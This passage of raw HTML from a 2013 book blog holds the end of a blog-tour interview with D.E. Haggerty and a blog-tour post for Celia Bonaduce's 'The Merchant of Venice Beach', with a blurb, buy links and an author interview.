historical (auto)biographies or memoirs. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b>How did you start your writing career?</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">I can&#8217;t remember a time when I didn&#8217;t write. About
10 years ago, I tried starting a writing career while on sabbatical from my
daytime job as a commercial lawyer. Due to monetary concerns, however, I didn&#8217;t
stick with it. When I stopped practicing law a few years ago, I started a
B&amp;B but I was still searching for career fulfillment. My husband suggested
I self-publish and that was it! <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<b><span style="background-color: black; color: white; font-family: inherit;"><a href="" name="OLE_LINK4"></a><a href="" name="OLE_LINK3">Tell us about your next release.</a><o:p></o:p></span></b></div>
<div class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">One of my colleagues made a strange comment on
9/11. He said: &#8220;Imagine if you were in the building and escaped. You could just
walk away from your life.&#8221; At the time, I thought he was crazy. As a decade
passed (and I became a decade older), I slowly became obsessed with the idea.
What would cause you to walk away from your life? Listening to Bob Seger&#8217;s song
Roll Me Away, the idea came back in my head and wouldn&#8217;t leave. I had to write
a story about a woman walking away from her life. This idea is slowly
transforming into my third book. I&#8217;m afraid it will be a very difficult book to
write, but I&#8217;m excited about the challenge. <o:p></o:p></span></div>
<br />
<div class="MsoNormal" style="text-align: center;">
<br /></div>
</div>
<div style="line-height: normal;">
<span style="color: white; font-family: inherit;"><b style="background-color: black;"><br /></b></span></div>
<div>
<div style="text-align: start;">
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit;"><b></b></span></span><br />
<div style="font-weight: normal; line-height: 19px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="font-weight: bold; line-height: normal; text-align: left;">
</div>
<div style="font-weight: bold; line-height: normal; text-align: left;">
<div>
</div>
<div>
</div>
<span style="background-color: black;"><span style="color: white; font-family: inherit; font-size: large;"></span></span><br />
<div>
</div>
<span style="background-color: black; color: white; font-family: inherit; font-size: large;">
<div>
</div>
<div>
</div>
<div>
</div>
<div style="text-align: center;">
<span style="font-family: inherit;">D.E. Haggerty</span></div>
</span></div>
<div style="text-align: left;">
<div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;">I was born and raised in Wisconsin but think I&#8217;m a European (a cloggy to be exact). After spending my senior year of high school in Germany, I developed a bad case of wanderlust that is yet to be cured. After high school I returned to the U.S. to attend college ending up with a Bachelor&#8217;s degree in History at the tender age of 20 while still managing to spend time bouncing back and forth to Europe during my vacations. Unable to find a job after college and still suffering from wanderlust, I joined the U.S. Army as a Military Policewoman for 5 years. While stationed in Heidelberg, Germany, I met my future husband, a flying Dutchman. After being given my freedom from the Army, I went off to law school. I finished law school and moved to the Netherlands with my husband and became a commercial lawyer for more than a decade. When I could no longer handle the law, we upped stakes and moved to Germany to start a B&amp;B. Three years after starting the B&amp;B, I got the itch to try something else and decided to return to one of my first loves: writing. Between tennis, running, traveling, singing off tune, reading and playing lawyer part-time, I write novels and poetry, blog about everything under the sun and review books.&nbsp;</span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b style="background-color: black;">Contact information</b></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.dehaggerty.com/" style="background-color: black;" target="_blank">Website</a></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;">Twitter handle: @denaehaggerty</span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.facebook.com/dehaggerty" style="background-color: black;" target="_blank">Facebook</a></span></div>
</div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
</div>
<span style="background-color: black; line-height: normal;"><span style="color: white; font-family: inherit; text-align: -webkit-auto;"></span></span><br />
<div style="line-height: 21px;">
<div style="text-align: center;">
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;"><br /></span></span></div>
</div>
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;">
</span></span></div>
</div>
<div>
<div style="text-align: left;">
<div style="font-weight: bold;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div style="margin: 0px;">
<div style="line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: #222222; font-family: HelveticaNeue, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif; font-size: small;"><span style="line-height: normal;"><b><br /></b></span></span></div>
</div>
<div style="background-color: white; color: #333333; font-family: 'Lucida Grande', 'Lucida Sans', Verdana, Arial, sans-serif; font-size: 13px; margin: 0px;">
<span style="color: #222222; font-family: HelveticaNeue, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif; font-size: small;"><span style="line-height: normal;"><b></b></span></span><br />
<div>
</div>
<span style="color: #222222; font-family: HelveticaNeue, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif; font-size: small;"><span style="line-height: normal;"><b>
</b></span></span></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4839938063364841143");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html&title=Blog Tour: Buried Appearance by D.E. Haggerty' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: Buried Appearance by D.E. Haggerty' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' text='Blog Tour: Buried Appearance by D.E. Haggerty'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: Buried Appearance by D.E. Haggerty >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html&amp;title=Blog Tour: Buried Appearance by D.E. Haggerty&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-17T02:00:00-08:00'>2:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=4839938063364841143&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4839938063364841143&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4839938063364841143&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4839938063364841143&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4839938063364841143&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=4839938063364841143&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction' rel='tag'>historical fiction</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Interview' rel='tag'>Interview</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 16, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance?max-results=5' rel='tag nofollow'>Contemporary Romance</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html'>
Blog Tour: The Merchant of Venice Beach by Celia Bonaduce
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html'>
<img alt="Blog Tour: The Merchant of Venice Beach by Celia Bonaduce" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc_IKfNsp4WhOzsrawjGiLTZfWCL-gqMtg2aHjJpY6F8Ky4mzuhlUclKOHhkHziUKbIVGDE8xf1aeZUkxg415J4Vmem-PeWy266bAn7x-eLPyW1X3cNyLZPRzA_kZyjLl8g0anXWmahq5Z92vqswktOIcStWeJ=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-16T02:00:00-08:00'>2:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary6738073459340413235'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/celia-bonaduce">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc_IKfNsp4WhOzsrawjGiLTZfWCL-gqMtg2aHjJpY6F8Ky4mzuhlUclKOHhkHziUKbIVGDE8xf1aeZUkxg415J4Vmem-PeWy266bAn7x-eLPyW1X3cNyLZPRzA_kZyjLl8g0anXWmahq5Z92vqswktOIcStWeJ=s0-d" width="400"></a> </span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div style="margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/celia-bonaduce/The%20Merchant%20of%20Venice%20Beach%20Cover.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: right; float: right; font-weight: bold; margin-bottom: 1em; margin-left: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1384370545975/celia-bonaduce/The%20Merchant%20of%20Venice%20Beach%20Cover.jpg?height=400&amp;width=267" style="border: 0px; padding: 0px;" width="267" /></span></a><span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span></div>
<span style="background-color: black; color: white; font-family: inherit;">
<div style="text-align: center;">
<b>Date Published:</b> 8/1/2013</div>
</span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>Contemporary Romance</b></span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">The Rollicking Bun--Home of the Epic Scone--is the center of Suzanna Wolf's life. Part tea shop, part bookstore, part home, it's everything she's ever wanted right on the Venice Beach boardwalk, including partnership with her two best friends from high school, Eric and Fernando. But with thirty-three just around the corner, suddenly Suzanna wants something more--something strictly her own. Salsa lessons, especially with a gorgeous instructor, seem like a good start--a harmless secret, and just maybe the start of a fling. But before she knows it, Suzanna is learning steps she never imagined--and dancing her way into confusion.</span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<div style="font-weight: bold; text-align: start;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;">BUY LINKS</span></div>
</div>
<div style="font-weight: bold; text-align: start;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="text-align: start;">
<div style="margin: 0px;">
<div style="line-height: 19px; margin: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b><a href="http://www.amazon.com/The-Merchant-Venice-Beach-ebook/dp/B00BTG44O2" style="background-color: black;" target="_blank">Amazon</a></b></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b><a href="http://www.barnesandnoble.com/w/the-merchant-of-venice-beach-celia-bonaduce/1114865244?ean=9781601831231" style="background-color: black;" target="_blank">Barnes and Noble</a></b></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b><a href="http://www.ekensingtonbooks.com/book.aspx/22746" style="background-color: black;" target="_blank">eKensington</a></b></span></div>
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;"><br /></span></div>
</div>
</div>
</div>
</div>
<div style="text-align: center;">
<i><span style="background-color: black; color: white; font-family: inherit;"><br /></span></i></div>
</div>
<div>
<div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; font-size: large;"><b style="background-color: black;">Interview</b></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<b><span style="background-color: black; color: white; font-family: inherit;">1. What is the hardest part of writing your books?</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">Finding the time to write is probably the most exasperating part of the&nbsp;process for me. I travel around the country for work -&nbsp;I have a physically and mentally demanding job as a producer on&nbsp;HGTV&#8217;s House Hunters, so carving out time to work on a novel is hard&nbsp;to come by. The flip side of this is that my job is fascinating! I am&nbsp;always meeting interesting people and being thrown into unusual&nbsp;situations that are fodder for a new book &#8211; or the answer to a story&nbsp;point that has been stumping me.</span><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<b><span style="background-color: black; color: white; font-family: inherit;">2. What songs are most played on your Ipod?</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">I&#8217;m in love with Musicals! Currently listening to Wicked, Rent, The&nbsp;Jersey Boys, Chicago and Pippin. However, I never listen to music&nbsp;when I am writing. I often have to write in coffee shops and airports,&nbsp;but I prefer to write in a quiet room!</span><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<b><span style="background-color: black; color: white; font-family: inherit;">3. Do you have critique partners or beta readers?</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">I belong to &#8220;Jody&#8217;s Pioneers&#8221; - a group of women writers who met&nbsp;about five years ago at writing seminar taught by NY Times best-seller&nbsp;Jody Thomas. We met as strangers and have become good friends&nbsp;who gently critique each other&#8217;s work and prop up each other&#8217;s morale&nbsp;when need be!</span><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<b><span style="background-color: black; color: white; font-family: inherit;">4. What book are you reading now?</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">I&#8217;m reading ALLEGIANT, the third book in the DIVERGENT trilogy by&nbsp;Veronica Roth. My niece, husband and I all like to read the same&nbsp;book at the same time, so we can discuss it, and this was the current&nbsp;selection for our &#8220;group read&#8221;. By myself, I am reading A GROWN-UP&nbsp;KIND OF PRETTY by Joshilyn Jackson, one of my new favorite authors!</span><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<b><span style="background-color: black; color: white; font-family: inherit;">5. How did you start your writing career?</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">My parents were both TV writers, so writing is almost in my DNA.&nbsp;Both my mother and father passed along a love of reading, writing and&nbsp;story structure to my brothers and me.</span><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<b><span style="background-color: black; color: white; font-family: inherit;">6. Tell us about your next release.</span></b><br />
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b>
<span style="background-color: black; color: white; font-family: inherit;">In May 2014, the third book in THE VENICE BEACH ROMANCE SERIES&nbsp;called Much Ado About Mother will be released. I am super excited&nbsp;about this one! Suzanna, the heroine of the first book (The Merchant&nbsp;of Venice Beach) Erinn, the protagonist of the second book (A Comedy&nbsp;of Erinn) AND their mother, Virginia all band together in book three.&nbsp;Writing from the perspective of three characters was something new&nbsp;for me. I love all the new eccentrics that pop up in &#8220;Ado&#8221; &#8211; and I also&nbsp;got a kick out of bringing an important character from &#8220;Merchant&#8221; back&nbsp;into the mix. Apparently, neither Suzanna nor I was done with him.</span><br />
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<div style="font-weight: bold; text-align: left;">
</div>
<div style="font-weight: bold; text-align: left;">
<div>
</div>
<div>
</div>
<div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div>
</div>
<span style="background-color: black; color: white; font-family: inherit;">
<div>
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/celia-bonaduce/Celia%20Bonaduce.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding: 2px;"><img border="0" height="200" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1384370674410/celia-bonaduce/Celia%20Bonaduce.jpg?height=200&amp;width=164" style="border: 0px; padding: 0px;" width="164" /></a></div>
</span></div>
</div>
<div style="text-align: left;">
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<div>
<a href="http://celiabonaduce.com/" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Website</span></a></div>
<div>
<a href="https://www.facebook.com/pages/Celia-Bonaduce/352890508156101" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Facebook</span></a></div>
<div>
<a href="https://twitter.com/CeliaBonaduce" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Twitter</span></a></div>
<div>
<a href="http://www.ekensingtonbooks.com/author.aspx/26393" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">eKensington Author Page</span></a></div>
<div>
<a href="https://www.goodreads.com/author/show/7039196.Celia_Bonaduce" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Goodreads</span></a></div>
</div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
<span style="background-color: black;"><span style="color: white; font-family: inherit; text-align: -webkit-auto;"></span></span><br />
<div style="line-height: 21px;">
<span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;"><br /></span></div>
<span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;">
</span></div>
<div>
<div style="font-weight: bold;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="font-weight: bold;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="font-weight: bold;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="font-weight: bold;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<div style="margin: 0px;">
<div style="line-height: 19px;">
<span style="color: #222222; font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, 'Lucida Grande', sans-serif; font-size: 16px; line-height: normal;"><br /></span></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6738073459340413235");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html&title=Blog Tour: The Merchant of Venice Beach by Celia Bonaduce' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: The Merchant of Venice Beach by Celia Bonaduce' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' text='Blog Tour: The Merchant of Venice Beach by Celia Bonaduce'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: The Merchant of Venice Beach by Celia Bonaduce >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html&amp;title=Blog Tour: The Merchant of Venice Beach by Celia Bonaduce&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-16T02:00:00-08:00'>2:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=6738073459340413235&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=6738073459340413235&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=6738073459340413235&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=6738073459340413235&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=6738073459340413235&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=6738073459340413235&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance' rel='tag'>Contemporary Romance</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Interview' rel='tag'>Interview</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, December 13, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/Book%20Review?max-results=5' rel='tag nofollow'>Book Review</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html'>
